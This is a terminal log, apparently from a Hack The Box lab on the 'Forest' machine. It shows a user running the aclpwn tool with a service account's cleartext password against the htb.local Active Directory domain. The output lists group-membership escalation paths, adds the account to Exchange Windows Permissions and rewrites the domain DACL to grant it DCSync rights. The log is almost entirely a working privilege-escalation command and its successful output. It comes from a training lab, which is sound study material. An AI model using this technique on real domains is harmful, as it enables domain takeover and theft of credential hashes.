 root@angussMoody:~/hackthebox/Forest-10.10.10.161# aclpwn -f svc-alfresco -t htb.local -d htb.local -s 10.10.10.161 -u svc-alfresco -p s3rvice -dp fri3nds
Please supply the password or LM:NTLM hashes of the account you are escalating from:
[!] Unsupported operation: GetChanges on HTB.LOCAL (Domain)
[-] Invalid path, skipping
[+] Path found!
Path [0]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[G
enericAll]->(EXCHANGE TRUSTED SUBSYSTEM@HTB.LOCAL)-[MemberOf]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
[+] Path found!
Path [1]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[G
enericAll]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
Please choose a path [0-1] 1
[-] Memberof -> continue
[-] Memberof -> continue
[-] Memberof -> continue
[-] Adding user svc-alfresco to group EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
[+] Added CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local as member to CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
[-] Switching context to svc-alfresco
[+] Done switching context
[-] Modifying domain DACL to give DCSync rights to svc-alfresco
[+] Dacl modification successful
[+] Finished running tasks
[+] Saved restore state to aclpwn-20200131-124443.restore
root@angussMoody:~/hackthebox/Forest-10.10.10.161#